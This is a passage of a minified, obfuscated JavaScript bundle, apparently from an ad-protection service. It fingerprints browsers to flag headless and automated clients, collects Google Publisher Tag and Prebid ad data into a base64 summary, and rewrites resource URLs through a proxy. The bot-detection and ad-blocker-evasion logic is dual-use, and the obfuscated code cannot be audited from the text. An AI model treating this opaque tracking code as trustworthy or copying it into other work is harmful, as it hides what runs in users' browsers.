h3=qC;var WZ=WL[h3(0xa41)];return 0x0===WZ[h3(0xf88)]&&(/PhantomJS/i[h3(0xa68)](WZ[h3(0xf46)])?Wz:/Headless/i[h3(0xa68)](WZ[h3(0xf46)])?WJ:/Electron/i[h3(0xa68)](WZ[h3(0xf46)])?WW:/slimerjs/i[h3(0xa68)](WZ[h3(0xf46)])?WD:void 0x0);},'detectWebDriver':function(WL){const h4=qC;var WZ=WL[h4(0xf72)];if(0x0===WZ[h4(0xf88)]&&WZ[h4(0xf46)])return WJ;},'detectWebGL':function(WL){const h5=qC;var WZ=WL[h5(0x92d)];if(0x0===WZ[h5(0xf88)]){var Wd=WZ[h5(0xf46)],Wk=Wd[h5(0xbe9)],WC=Wd[h5(0xe6c)];if(h5(0xed2)==Wk&&h5(0x615)==WC)return WJ;}},'detectWindowExternal':function(WL){const h6=qC;var WZ=WL[h6(0xe7c)];return 0x0===WZ[h6(0xf88)]&&(/Sequentum/i[h6(0xa68)](WZ[h6(0xf46)])?h6(0x2c3):void 0x0);},'detectWindowSize':function(WL){const h7=qC;var WZ=WL[h7(0x7af)],Wd=WL[h7(0x59f)];if(0x0!==WZ[h7(0xf88)]||0x0!==Wd[h7(0xf88)])return!0x1;var Wk=WZ[h7(0xf46)],WC=Wk[h7(0x3fd)],WE=Wk[h7(0xd86)];return Wd[h7(0xf46)]&&0x0===WC&&0x0===WE?WJ:void 0x0;},'detectMimeTypesConsistent':function(WL){const h8=qC;var WZ=WL[h8(0x872)];if(0x0===WZ[h8(0xf88)]&&!WZ[h8(0xf46)])return Ws;},'detectProductSub':function(WL){const h9=qC;var WZ=WL[h9(0x3ef)],Wd=WL[h9(0xa6d)];return 0x0===WZ[h9(0xf88)]&&0x0===Wd[h9(0xf88)]&&(h9(0x8ae)!==Wd[h9(0xf46)]&&h9(0xe78)!==Wd[h9(0xf46)]&&h9(0x98a)!==Wd[h9(0xf46)]&&h9(0xad8)!==Wd[h9(0xf46)]||h9(0xd7e)===WZ[h9(0xf46)]?void 0x0:Ws);},'detectDistinctiveProperties':function(WL){const hV=qC;var WZ=WL[hV(0x4f1)];if(0x0!==WZ[hV(0xf88)])return!0x1;var Wd,Wk=WZ[hV(0xf46)];for(Wd in Wk)if(Wk[Wd])return Wd;}};function WT(){const hY=qC;var WL,WZ,Wd=window,Wk=navigator;return Ww([hY(0xc73)in Wk,hY(0x9bb)in Wk,0x0===Wk[hY(0xbe9)][hY(0x1fe)](hY(0x86b)),hY(0xe1d)in Wd,hY(0x38a)in Wd,hY(0x94e)in Wd,hY(0x9ba)in Wd])>=0x5?hY(0x469):Ww([hY(0xf13)in Wd,hY(0xea5)in Wd,hY(0x146)in Wd,0x0===Wk[hY(0xbe9)][hY(0x1fe)](hY(0xbae)),hY(0x9d3)in Wk,hY(0x2ac)in Wd])>=0x4?hY(0x8f4):Ww([hY(0x8c5)in navigator,hY(0x858)in(null!==(WZ=null===(WL=document[hY(0x7fb)])||void 0x0===WL?void 0x0:WL[hY(0xd85)])&&void 0x0!==WZ?WZ:{}),hY(0xb47)in Wd,hY(0xc39)in Wd,hY(0x9d9)in Wd,hY(0x929)in Wd])>=0x4?hY(0xc4a):hY(0x353);}var Wq={'android':function(){const hW=qC;var WL=WT(),WZ=hW(0x469)===WL,Wd=hW(0xc4a)===WL;if(!WZ&&!Wd)return!0x1;var Wk=window;return Ww([hW(0x2dd)in Wk,hW(0x1a5)in Wk,WZ&&!(hW(0xcf0)in Wk),Wd&&/android/i[hW(0xa68)](navigator[hW(0xc70)])])>=0x2;},'browserKind':function(){const hz=qC;var WL,WZ=null===(WL=navigator[hz(0xa41)])||void 0x0===WL?void 0x0:WL[hz(0xccb)]();return Wj(WZ,hz(0x882))?hz(0x180):Wj(WZ,hz(0xbe1))||Wj(WZ,hz(0xf33))?hz(0xa51):Wj(WZ,hz(0xad8))?hz(0xad8):Wj(WZ,hz(0xe89))?hz(0xe89):Wj(WZ,hz(0x98a))||Wj(WZ,hz(0xb0f))?hz(0x98a):Wj(WZ,hz(0x8ae))?hz(0x8ae):Wj(WZ,hz(0xe78))?hz(0xe78):hz(0x353);},'browserEngineKind':WT,'documentFocus':function(){const hB=qC;return void 0x0!==document[hB(0xe56)]&&document[hB(0xe56)]();},'userAgent':function(){const hD=qC;return navigator[hD(0xa41)];},'appVersion':function(){const hJ=qC;var WL=navigator[hJ(0xc70)];if(null==WL)throw new WF(-0x1,hJ(0xe17));return WL;},'rtt':function(){const hs=qC;if(void 0x0===navigator[hs(0xadd)])throw new WF(-0x1,hs(0xd80));if(void 0x0===navigator[hs(0xadd)][hs(0x154)])throw new WF(-0x1,hs(0x96d));return navigator[hs(0xadd)][hs(0x154)];},'windowSize':function(){const hF=qC;return{'outerWidth':window[hF(0x3fd)],'outerHeight':window[hF(0xd86)],'innerWidth':window[hF(0x660)],'innerHeight':window[hF(0xe3f)]};},'pluginsLength':function(){const hA=qC;if(void 0x0===navigator[hA(0x701)])throw new WF(-0x1,hA(0x405));if(void 0x0===navigator[hA(0x701)][hA(0x1ea)])throw new WF(-0x3,hA(0x69c));return navigator[hA(0x701)][hA(0x1ea)];},'pluginsArray':function(){const hO=qC;if(void 0x0===navigator[hO(0x701)])throw new WF(-0x1,hO(0x405));if(void 0x0===window[hO(0xbfd)])throw new WF(-0x1,hO(0x43d));return navigator[hO(0x701)]instanceof PluginArray;},'errorTrace':function(){const hj=qC;try{null[0x0]();}catch(WL){if(WL instanceof Error&&null!=WL[hj(0x914)])return WL[hj(0x914)][hj(0xec1)]();}throw new WF(-0x3,hj(0xf2a));},'productSub':function(){const hN=qC;var WL=navigator[hN(0x3ef)];if(void 0x0===WL)throw new WF(-0x1,hN(0x853));return WL;},'windowExternal':function(){const hX=qC;if(void 0x0===window[hX(0x3c2)])throw new WF(-0x1,hX(0x86c));var WL=window[hX(0x3c2)];if(hX(0x887)!=typeof WL[hX(0xec1)])throw new WF(-0x2,hX(0x437));return WL[hX(0xec1)]();},'mimeTypesConsistent':function(){const hw=qC;if(void 0x0===navigator[hw(0x214)])throw new WF(-0x1,hw(0x5db));for(var WL=navigator[hw(0x214)],WZ=Object[hw(0x456)](WL)===MimeTypeArray[hw(0xaf5)],Wd=0x0;Wd<WL[hw(0x1ea)];Wd++)WZ&&(WZ=Object[hw(0x456)](WL[Wd])===MimeType[hw(0xaf5)]);return WZ;},'evalLength':function(){const hK=qC;return eval[hK(0xec1)]()[hK(0x1ea)];},'webGL':function(){const hT=qC;var WL=document[hT(0x7ec)](hT(0x96a));if(hT(0x887)!=typeof WL[hT(0xef3)])throw new WF(-0x2,hT(0xb1c));var WZ=WL[hT(0xef3)](hT(0xcb1));if(null===WZ)throw new WF(-0x4,hT(0xda7));if(hT(0x887)!=typeof WZ[hT(0xb0d)])throw new WF(-0x2,hT(0x172));return{'vendor':WZ[hT(0xb0d)](WZ[hT(0xca8)]),'renderer':WZ[hT(0xb0d)](WZ[hT(0x773)])};},'webDriver':function(){const hq=qC;if(null==navigator[hq(0xb4d)])throw new WF(-0x1,hq(0x212));return navigator[hq(0xb4d)];},'languages':function(){const hU=qC;var WL,WZ=navigator,Wd=[],Wk=WZ[hU(0x674)]||WZ[hU(0x227)]||WZ[hU(0x88f)]||WZ[hU(0x626)];if(void 0x0!==Wk&&Wd[hU(0x5cf)]([Wk]),Array[hU(0xabf)](WZ[hU(0x655)]))hU(0x469)===WT()&&Ww([!(hU(0xcd3)in(WL=window)),hU(0x9dc)in WL,''+WL[hU(0xa6c)]==hU(0x91a),''+WL[hU(0x221)]==hU(0x74f)])>=0x3||Wd[hU(0x5cf)](WZ[hU(0x655)]);else{if(hU(0xf44)==typeof WZ[hU(0x655)]){var WC=WZ[hU(0x655)];WC&&Wd[hU(0x5cf)](WC[hU(0x8ba)](','));}}return Wd;},'notificationPermissions':function(){return W9(this,void 0x0,void 0x0,function(){var WL,WZ;return WV(this,function(Wd){const hl=a2Y;switch(Wd[hl(0x28c)]){case 0x0:if(void 0x0===window[hl(0x168)])throw new WF(-0x1,hl(0x3d5));if(void 0x0===navigator[hl(0x290)])throw new WF(-0x1,hl(0xe2f));if(hl(0x887)!=typeof(WL=navigator[hl(0x290)])[hl(0xbde)])throw new WF(-0x2,hl(0x720));Wd[hl(0x28c)]=0x1;case 0x1:return Wd[hl(0x629)][hl(0x5cf)]([0x1,0x3,,0x4]),[0x4,WL[hl(0xbde)]({'name':hl(0xed6)})];case 0x2:return WZ=Wd[hl(0x87e)](),[0x2,hl(0xbbb)===window[hl(0x168)][hl(0xb07)]&&hl(0xf80)===WZ[hl(0xf88)]];case 0x3:throw Wd[hl(0x87e)](),new WF(-0x3,hl(0xac8));case 0x4:return[0x2];}});});},'documentElementKeys':function(){const hI=qC;if(void 0x0===document[hI(0x7fb)])throw new WF(-0x1,hI(0xd05));var WL=document[hI(0x7fb)];if(hI(0x887)!=typeof WL[hI(0xf3b)])throw new WF(-0x2,hI(0xdb4));return WL[hI(0xf3b)]();},'functionBind':function(){const he=qC;if(void 0x0===Function[he(0xaf5)][he(0xb68)])throw new WF(-0x2,he(0xecb));return Function[he(0xaf5)][he(0xb68)][he(0xec1)]();},'process':function(){const hi=qC;var WL=window[hi(0xef4)],WZ=hi(0xbf9);if(void 0x0===WL)throw new WF(-0x1,''[hi(0x654)](WZ,hi(0xad5)));if(WL&&hi(0x5d0)!=typeof WL)throw new WF(-0x3,''[hi(0x654)](WZ,hi(0x362)));return WL;},'distinctiveProps':function(){const hH=qC;var WL,WZ,Wd=((WL={})[hH(0xd16)]={'window':[hH(0xd16)]},WL[hH(0x2be)]={'window':[hH(0x905)]},WL[hH(0xe19)]={'window':[hH(0xb87)]},WL[hH(0xcff)]={'window':[hH(0xa8e)]},WL[hH(0xbec)]={'window':[hH(0xdb7)]},WL[hH(0x82c)]={'window':[hH(0x82c)]},WL[hH(0xb2c)]={'window':[hH(0x1bc),hH(0x43a)]},WL[hH(0xcfd)]={'window':[hH(0x5b7)]},WL[Wz]={'window':[hH(0xb34),hH(0x6d1)]},WL[hH(0x16a)]={'window':[hH(0xbdc)]},WL[WB]={'window':[hH(0xe35),hH(0xad0),hH(0xd1f),/^([a-z]){3}_.*_(Array|Promise|Symbol)$/],'document':[hH(0xe82),hH(0x286),hH(0x2c4)]},WL[hH(0xb15)]={'window':[hH(0x182)]},WL[hH(0xb4d)]={'window':[hH(0xb4d),hH(0xe14),hH(0x548),hH(0xb02),hH(0x8ee),hH(0x1c4),hH(0x6a4)],'document':[hH(0x4c9),hH(0x765),hH(0xd4b),hH(0x263),hH(0x1d4),hH(0x6e4),hH(0x6cc),hH(0x4c9),hH(0xf3a),hH(0x3dc),hH(0x7c6),hH(0xaeb),hH(0xf47),hH(0xb83)]},WL[WJ]={'window':[hH(0x7bd),hH(0x823)]},WL),Wk={},WC=WN(window),WE=[];for(WZ in(void 0x0!==window[hH(0x72c)]&&(WE=WN(window[hH(0x72c)])),Wd)){var Wc=Wd[WZ];if(void 0x0!==Wc){var Wo=void 0x0!==Wc[hH(0x6e5)]&&WX[hH(0x6ed)](void 0x0,WY([WC],Wc[hH(0x6e5)],!0x1)),WM=!(void 0x0===Wc[hH(0x72c)]||!WE[hH(0x1ea)])&&WX[hH(0x6ed)](void 0x0,WY([WE],Wc[hH(0x72c)],!0x1));Wk[WZ]=Wo||WM;}}return Wk;}},WU=(function(){const hx=qC;function WL(){const hg=a2Y;this[hg(0x2aa)]=void 0x0,this[hg(0xa72)]=void 0x0;}return WL[hx(0xaf5)][hx(0xe5d)]=function(){const hh=hx;return this[hh(0x2aa)];},WL[hx(0xaf5)][hx(0xac2)]=function(){const hr=hx;return this[hr(0xa72)];},WL[hx(0xaf5)][hx(0xa9f)]=function(){const hn=hx;if(void 0x0===this[hn(0x2aa)])throw new Error(hn(0x1b4));var WZ=function(WC,WE){const hL=hn;var Wc={},Wo={'bot':!0x1};for(var WM in WE){var WR=(0x0,WE[WM])(WC),Wf={'bot':!0x1};hL(0xf44)==typeof WR?Wf={'bot':!0x0,'botKind':WR}:WR&&(Wf={'bot':!0x0,'botKind':Ws}),Wc[WM]=Wf,Wf[hL(0x6f9)]&&(Wo=Wf);}return[Wc,Wo];}(this[hn(0x2aa)],WK),Wd=WZ[0x0],Wk=WZ[0x1];return this[hn(0xa72)]=Wd,Wk;},WL[hx(0xaf5)][hx(0xaba)]=function(){return W9(this,void 0x0,void 0x0,function(){var WZ;return WV(this,function(Wd){const hZ=a2Y;switch(Wd[hZ(0x28c)]){case 0x0:return WZ=this,[0x4,WA(Wq)];case 0x1:return WZ[hZ(0x2aa)]=Wd[hZ(0x87e)](),[0x2,this[hZ(0x2aa)]];}});});},WL;}());const Wl=async()=>{const hd=qC;try{if(WL=navigator[hd(0xa41)],Boolean(WL)&&function(){const hk=hd;if(W5 instanceof RegExp)return W5;try{W5=new RegExp(hk(0x275),'i');}catch(WZ){W5=W7;}return W5;}()[hd(0xa68)](WL))return V4['A'][hd(0xf0d)](hd(0xcc8)[hd(0x654)](navigator[hd(0xa41)])),!0x0;try{const WZ=function(WC){const ht=hd;var WE=(void 0x0===WC?{}:WC)[ht(0xf10)],Wc=void 0x0===WE||WE;return W9(this,void 0x0,void 0x0,function(){var Wo;return WV(this,function(WM){const hC=a2Y;switch(WM[hC(0x28c)]){case 0x0:return Wc&&(function(){const hE=hC;if(!(window[hE(0x64f)]||Math[hE(0xe5a)]()>=0.001))try{var WR=new XMLHttpRequest();WR[hE(0xb56)](hE(0x94f),hE(0xc12)[hE(0x654)](hE(0x94d),hE(0x650)),!0x0),WR[hE(0x488)]();}catch(Wf){console[hE(0xd39)](Wf);}}()),[0x4,(Wo=new WU())[hC(0xaba)]()];case 0x1:return WM[hC(0x87e)](),[0x2,Wo];}});});}({'monitoring':!0x1})[hd(0x90d)](WC=>WC[hd(0xa9f)]()),Wd=(0x0,VB['c'])((WC,WE)=>setTimeout(()=>WE(new Error(hd(0xd29))),0x64)),Wk=await Promise[hd(0x87a)]([WZ,Wd]);if(Wk&&Wk[hd(0x6f9)])return V4['A'][hd(0xf0d)](hd(0x7d5)[hd(0x654)](Wk[hd(0x48c)])),!0x0;}catch(WC){return V4['A'][hd(0xf0d)](hd(0x979),WC),!0x1;}}catch(WE){return V4['A'][hd(0xf0d)](hd(0x34f),WE),V4['A'][hd(0xd39)](WE,hd(0xeab)),!0x1;}var WL;return!!navigator[hd(0xa41)][hd(0xed5)](hd(0x7b4));};async function WI(WL){const hc=qC,WZ=await fetch((0x0,V0['Wq'])({'protectUrlContext':WL,'url':''[hc(0x654)](V1['A'][hc(0x837)],hc(0x989)),'endpoint':V1['A'][hc(0x837)]}));return await WZ[hc(0x4fb)]();}var Wi=W(0xb);function WH(WL){const ho=qC;if(Array[ho(0xabf)](WL)){const WZ=WL[ho(0x949)](WH);return WZ[ho(0x1ea)]>0x0&&ho(0xf44)==typeof WZ[0x0]?WZ[ho(0x4b8)]((Wd,Wk)=>String(Wd)[ho(0xd7c)](String(Wk),void 0x0,{'numeric':!0x0,'sensitivity':ho(0xf37)})):WZ;}if(WL&&ho(0x5d0)==typeof WL&&null!==WL){const Wd=Object[ho(0xce5)](WL)[ho(0x4b8)](),Wk={};for(const WC of Wd)Wk[WC]=WH(WL[WC]);return Wk;}return WL;}var Wg=W(0x1b34);window[qC(0xb6b)]=!0x1;var Wx=W(0xa83),Wh=W(0x197c);window[qC(0xb6b)]=!0x1;const Wr={'version':qC(0xeb0),'originalHostname':window[qC(0x809)][qC(0xce2)],'configIndex':0x0};(WL=>{const hM=qC;var WZ,Wd;if(W6['A'][hM(0xaba)](),!0x1!==(0x0,Wg['aX'])())try{!(function(){const hR=hM,WE=hR(0x7ae)[hR(0x654)](hR(0x560),hR(0xb2b)),Wc=document[hR(0x7ec)](hR(0xa98));Wc[hR(0x8d7)]=WE,document[hR(0xc2b)][hR(0xc14)](Wc);}());}catch(WE){}V9['A'][hM(0xaba)](window);const Wk=null===(WZ=document[hM(0x45c)])||void 0x0===WZ?void 0x0:WZ[hM(0x1c9)](hM(0x1c3));if(Wk)window[hM(0x750)]('r_'+Wk,'*');else{var WC;const Wc=null===(WC=document[hM(0x45c)])||void 0x0===WC?void 0x0:WC[hM(0x1c9)](hM(0x90b));Wc&&window[hM(0x750)](Wc,'*');}if(null===(Wd=document[hM(0x45c)])||void 0x0===Wd||Wd[hM(0x831)](),(function(){const hf=hM;let Wo=arguments[hf(0x1ea)]>0x0&&void 0x0!==arguments[0x0]?arguments[0x0]:{};var WM;if(hf(0x89d)===location[hf(0x68c)]&&(location[hf(0x68c)]='',V2['A'][hf(0x946)](hf(0x2ce),null!==(WM=prompt())&&void 0x0!==WM?WM:'',!0x1)),null===document[hf(0x45c)])return!0x1;const WR=function(Wf,WP,Wp){const hP=hf;let Wy=arguments[hP(0x1ea)]>0x3&&void 0x0!==arguments[0x3]?arguments[0x3]:{};const WQ=(Wm=Wp)?new URL(Wm[hP(0x464)](hP(0x2ba))?Wm:hP(0xd46)[hP(0x654)](Wm)):null;var Wm;if(!WQ)return null;const WS=function(WG,Wu){const hp=hP;let Wb=Wu[hp(0x1c9)](hp(0x328))||Wu[hp(0x1c9)](hp(0xeee));if(null===Wb)throw new Error(hp(0x7d3));return Wb=Wb[hp(0x464)]('//')?WG[hp(0xd68)]+Wb:Wb,new URL(Wb,WG[hp(0x5cb)]);}(Wf,WP);if(WS[hP(0xce2)]===WQ[hP(0xce2)]&&WS[hP(0x72e)]===WQ[hP(0x72e)])return null;WS[hP(0x9f8)]=WQ[hP(0x9f8)],WS[hP(0xd68)]=/localhost|127.0.0.1/[hP(0xa68)](WQ[hP(0x9f8)])?hP(0x2a9):hP(0x6d4),WQ[hP(0x72e)]&&(WS[hP(0x72e)]=WQ[hP(0x72e)]),Object[hP(0xc57)](Wy)[hP(0xa66)](WG=>{const hy=hP;let [Wu,Wb]=WG;WS[hy(0x931)][hy(0x946)](Wu,Wb);});const Wa=(0x0,Yx['R0'])(WP);return Wa[hP(0x6e8)](hP(0xeee),WS[hP(0x5cb)]),Wa;}(location,document[hf(0x45c)],V2['A'][hf(0x94f)](hf(0x2ce),!0x1),Wo);return!!WR&&(document[hf(0x45c)][hf(0x7a7)]?(0x0,Yx['WH'])(WR,document[hf(0x45c)]):(0x0,Yx['qj'])(WR),document[hf(0x45c)][hf(0x831)](),console[hf(0xd69)](hf(0x1e6)),!0x0);}({'essential':''})))throw new Error(hM(0x9f0));try{window[hM(0x223)](new CustomEvent(hM(0x82a)));}catch(Wo){}return W4[hM(0x95d)](hM(0x1c3))?(window[hM(0x393)]=V1['A'][hM(0xbb2)],(WM=>{const hQ=hM;window[hQ(0x9b5)](hQ(0x46c),WR=>{const hm=hQ;WR[hm(0xdf1)]&&hm(0x59e)===WR[hm(0xdf1)][hm(0xc6a)]&&YI(WM,WR[hm(0xdf1)][hm(0x22a)],WR[hm(0xdf1)][hm(0xb9b)]);});})(WL),V4['A'][hM(0x432)](WL),V4['A'][hM(0xf0d)](hM(0xbb2),V1['A'][hM(0xbb2)]),V4['A'][hM(0xf0d)](hM(0x9da),V1['A'][hM(0xb23)]),V4['A'][hM(0xf0d)](hM(0x809),window[hM(0x809)][hM(0x5cb)]),V4['A'][hM(0xf0d)](hM(0x612),window[hM(0xc29)][hM(0xa41)]),V4['A'][hM(0xf0d)](hM(0x5b4),YN()),V4['A'][hM(0xf0d)](hM(0xd53),Y7['A'][hM(0x962)]()[hM(0xec1)]()),V1['A'][hM(0xf0d)]||hM(0x944)===V2['A'][hM(0x94f)](hM(0xc35),!0x1)?((0x0,VI['z'])((0x0,Vm['i7'])(hM(0xdbc))),window[hM(0x757)]=Vz['md'],window[hM(0xb63)]=Vz['ks'],window[hM(0x436)]=Vz['_'],window[hM(0x4a2)]=WM=>(0x0,V0['Wq'])({'protectUrlContext':WL,'url':WM,'kind':V0['MN'][hM(0xe64)],'endpoint':V1['A'][hM(0x837)]}),window[hM(0x968)]=V0['sH'],window[hM(0x59b)]=V0['EW'],window[hM(0xdf2)]=WM=>Vn({'_window':window,'protectUrlContext':WL,'html':WM}),window[hM(0x420)]=WM=>(0x0,Vs['dv'])({'protectUrlContext':WL,'stylesheet':WM})):(0x0,VI['z'])((0x0,Vm['i7'])()),!0x0):(console[hM(0xd69)](hM(0x4fc)),!0x1);})(Wr)&&(async WL=>{const hS=qC;try{var WZ,Wd,Wk,WC;if(null!==(Wd=(WZ=window)[hS(0x37d)])&&void 0x0!==Wd||(WZ[hS(0x37d)]={}),window[hS(0x37d)][hS(0xd20)]=!0x0,window[hS(0x37d)][hS(0x42a)]=function(){const ha=hS;var Wf,WP,Wp,Wy,WQ,Wm,WS,Wa,WG,Wu,Wb,Wv,z0,z1,z2,z3,z4;let z5=arguments[ha(0x1ea)]>0x0&&void 0x0!==arguments[0x0]&&arguments[0x0];const z6=JSON[ha(0xe8a)](WH({'a_summary':{'gpt':{'paths':null===(Wf=window[ha(0x743)])||void 0x0===Wf||null===(Wf=Wf[ha(0x4a9)]())||void 0x0===Wf||null===(Wf=Wf[ha(0xcb9)]())||void 0x0===Wf?void 0x0:Wf[ha(0x949)](zV=>zV[ha(0x857)]())}},'prebid':{'config':null===(WP=window[ha(0x2bd)])||void 0x0===WP||null===(Wp=WP[ha(0xabd)])||void 0x0===Wp?void 0x0:Wp[ha(0xb5b)](WP),'userIds':null===(Wy=window[ha(0x2bd)])||void 0x0===Wy||null===(WQ=Wy[ha(0xc01)])||void 0x0===WQ?void 0x0:WQ[ha(0xb5b)](Wy),'adUnits':null===(Wm=window[ha(0x2bd)])||void 0x0===Wm?void 0x0:Wm[ha(0x8d3)],'installedModules':null===(WS=window[ha(0x2bd)])||void 0x0===WS?void 0x0:WS[ha(0x7d7)],'consentMetadata':null===(Wa=window[ha(0x2bd)])||void 0x0===Wa||null===(WG=Wa[ha(0x638)])||void 0x0===WG?void 0x0:WG[ha(0xb5b)](Wa)},'prebid_detail':z5?{'bidResponses':null===(Wu=window[ha(0x2bd)])||void 0x0===Wu||null===(Wb=Wu[ha(0x202)])||void 0x0===Wb?void 0x0:Wb[ha(0xb5b)](Wu),'events':null===(Wv=window[ha(0x2bd)])||void 0x0===Wv||null===(z0=Wv[ha(0x78a)])||void 0x0===z0?void 0x0:z0[ha(0xb5b)](Wv)}:void 0x0,'gpt':{'config':null===(z1=window[ha(0x743)])||void 0x0===z1||null===(z2=z1[ha(0xabd)])||void 0x0===z2?void 0x0:z2[ha(0xb5b)](z1),'pubads':{'slots':null===(z3=window[ha(0x743)])||void 0x0===z3||null===(z3=z3[ha(0x4a9)]())||void 0x0===z3||null===(z3=z3[ha(0xcb9)]())||void 0x0===z3?void 0x0:z3[ha(0x949)](zV=>({'adUnitPath':zV[ha(0x857)](),'attributeKeys':zV[ha(0x98e)](),'categoryExclusions':zV[ha(0x473)](),'clickUrl':zV[ha(0xf64)](),'slotId':zV[ha(0x93d)](),'sizes':zV[ha(0xd21)](),'outOfPage':zV[ha(0xcef)](),'services':zV[ha(0x833)]()[ha(0x949)](zY=>({'name':zY[ha(0x438)]()})),'targeting':Object[ha(0x4e4)](zV[ha(0x179)]()[ha(0x949)](zY=>[zY,zV[ha(0x267)](zY)]))})),'targeting':Object[ha(0x4e4)](null===(z4=window[ha(0x743)])||void 0x0===z4||null===(z4=z4[ha(0x4a9)]())||void 0x0===z4||null===(z4=z4[ha(0x179)]())||void 0x0===z4?void 0x0:z4[ha(0x949)](zV=>{const hG=ha;var zY;return[zV,null===(zY=window[hG(0x743)])||void 0x0===zY||null===(zY=zY[hG(0x4a9)]())||void 0x0===zY?void 0x0:zY[hG(0x267)](zV)];}))}}})),z7=function(zV){const hu=ha,zY=new TextEncoder()[hu(0xe1f)](zV);let zW='';for(let zz=0x0;zz<zY[hu(0x1ea)];zz++)zW+=String[hu(0x5e7)](zY[zz]);return btoa(zW);}(z6);try{var z8,z9;null===(z8=(z9=window)[ha(0x1f0)])||void 0x0===z8||z8[ha(0xb5b)](z9,z7);}catch(zV){}return z7;},YH(0.01),await((async()=>{const hb=hS,Wf=Wl(),WP=V2['A'][hb(0x94f)](hb(0x7db));return WP?Boolean(WP):await Wf;})())&&!W2(location[hS(0x5cb)])&&!V1['A'][hS(0xf0d)]&&hS(0x944)!==V2['A'][hS(0x94f)](hS(0xc35),!0x1))return Yq(WL,new Map([[hS(0x894),hS(0xee3)]])),void V4['A'][hS(0xf0d)](hS(0x8e7));const WE=(0x0,Wi['i'])();if(!WE)return void V4['A'][hS(0xf0d)](hS(0x6de));YH(WE[hS(0xa0d)]),V4['A'][hS(0xf0d)](hS(0x9d4),WE);const Wc=(window[hS(0x809)][hS(0x5b0)]+window[hS(0x809)][hS(0x68c)])[hS(0xed5)](hS(0xe90))||hS(0x944)===V2['A'][hS(0x94f)](hS(0xe90),!0x1);if(!WE)return V4['A'][hS(0xf0d)](hS(0x746));if(null!==(Wk=null==WE?void 0x0:WE[hS(0xa86)])&&void 0x0!==Wk&&!Wk&&window[hS(0xaa0)]!==window[hS(0x922)])return V4['A'][hS(0xf0d)](hS(0xa45));if(!WE[hS(0x64e)]&&!V1['A'][hS(0xf0d)]&&hS(0x944)!==V2['A'][hS(0x94f)](hS(0xc35),!0x1)&&!Wc)return V4['A'][hS(0xf0d)](hS(0x694));V2['A'][hS(0xa7b)](!!WE[hS(0xdb0)]),(0x0,W3['Nq'])();const [Wo,WM]=null!=WE&&WE[hS(0xf81)]||Wc?[!0x0,!0x0]:await Promise[hS(0x8b7)]([(0x0,Y6['H4'])(),(0x0,Y6['jy'])(WE[hS(0xf5c)])]);if(window[hS(0x37d)][hS(0x44a)]=Wo,(0x0,W3['B3'])(),V4['A'][hS(0xf0d)](hS(0xde9),Wo),V4['A'][hS(0xf0d)](hS(0x2a0),WM),WE[hS(0x478)]){const Wf=await async function(WP){const hv=hS;try{const Wp=V2['A'][hv(0x94f)](hv(0xf25));if(Wp)try{const WQ=JSON[hv(0xa77)](Wp);if(WQ[hv(0x197)]&&WQ[hv(0x197)]+0x5265c00>Date[hv(0xd30)]())return WI(WP)[hv(0x90d)](Wm=>{const r0=hv;Wm&&V2['A'][r0(0x946)](r0(0xf25),JSON[r0(0xe8a)]({...Wm,'cachedAt':Date[r0(0xd30)]()}));}),WQ;}catch(Wm){}const Wy=await WI(WP);return Wy&&V2['A'][hv(0x946)](hv(0xf25),JSON[hv(0xe8a)]({...Wy,'cachedAt':Date[hv(0xd30)]()})),Wy;}catch(WS){return V4['A'][hv(0xd39)](hv(0xdc9),WS),{'ivt':!0x1,'reason':hv(0xd39)};}}(WL);if(Wf[hS(0xf25)])return Yq(WL,new Map([[hS(0x894),Wf[hS(0x8c6)]],[hS(0xb2e),Wo[hS(0xec1)]()]])),void V4['A'][hS(0xf0d)](hS(0xe4c));}function WR(){const r1=hS;try{const WP=window[r1(0x743)];return!!WP&&r1(0xd8b)===WP[r1(0xe0d)][r1(0xec1)]();}catch(Wp){return!0x1;}}if(YK(WL,Wo,Wo&&WM,null!==(WC=WE[hS(0x748)])&&void 0x0!==WC&&WC),Y7['A'][hS(0xa99)]()&&setTimeout(()=>{WR()&&((WP,Wp)=>{const r2=a2Y;YU(WP,r2(0x4f9),new Map([[r2(0x1fa),V1['A'][r2(0xb23)]],[r2(0xb2e),Wp[r2(0xec1)]()]]));})(WL,Wo);},0x41b),!(0x0,Va['Gb'])(WE[hS(0xe13)])&&!W2(location[hS(0x5cb)]))return void V4['A'][hS(0xf0d)](hS(0xd7a));if(WE[hS(0x1cc)]&&(0x0,Va['oi'])(WE[hS(0x1cc)]))return(WP=>{const r3=hS;YU(WP,r3(0x5ea),new Map([[r3(0x1fa),V1['A'][r3(0xb23)]]]));})(WL),void V4['A'][hS(0xf0d)](hS(0xe23));try{await(async(WP,Wp,Wy,WQ)=>{const r4=hS;try{var Wm;if(!(0x0,V0['Gy'])(WP))return void V4['A'][r4(0xf0d)](r4(0x61f));if((0x0,VF['C8'])(WP,V1['A'][r4(0x837)]),!Wy)return V4['A'][r4(0xf0d)](r4(0xa03)),[r4(0x666),r4(0x156),r4(0xf08),r4(0x19c)][r4(0x5d6)](z2=>location[r4(0xce2)][r4(0xed5)](z2))&&(r4(0x944)===V2['A'][r4(0x94f)](r4(0xc35),!0x1)||V1['A'][r4(0xf0d)]||Math[r4(0xe5a)]()<0.05)&&setTimeout(()=>V5(WP,!0x1),0x64),void(YA&&[][r4(0x5d6)](z2=>location[r4(0x9f8)][r4(0x1af)](z2))&&function(z2){const r5=r4,z3=new Set();window[r5(0x320)](()=>{const r6=r5;window[r6(0x743)]&&window[r6(0x743)][r6(0x85e)]&&window[r6(0x743)][r6(0x85e)][r6(0x5cf)](()=>{const r7=r6;window[r7(0x743)][r7(0x4a9)]()[r7(0xcb9)]()[r7(0x949)](z4=>function(z5){const r8=r7;var z6,z7;const z8=null===(z6=z5[r8(0x93d)]())||void 0x0===z6?void 0x0:z6[r8(0x51b)](),z9=z5[r8(0x857)](),zV=z5[r8(0x2ef)](),zY=null===(z7=z5[r8(0xd21)]())||void 0x0===z7?void 0x0:z7[r8(0x949)](zB=>[zB[r8(0xe16)],zB[r8(0x984)]]),zW=document[r8(0xf00)](zV);if(!zW)return null;const zz=function(zB){const r9=r8;let zD='#'+zB['id'],zJ=zB[r9(0xc4d)];for(;zJ;){var zs;const zF=zJ[r9(0xd44)][r9(0xccb)](),zA=zJ[r9(0x1c9)]('id'),zO=null===(zs=zJ[r9(0x1c9)](r9(0x289)))||void 0x0===zs?void 0x0:zs[r9(0x8ba)]('\x20');zD=zA?zF+'#'+zA+r9(0x64d)+zD:zO?zF+'.'+zO[r9(0x7d8)]('.')+r9(0x64d)+zD:zF+r9(0x64d)+zD,zJ=zJ[r9(0xc4d)];}return 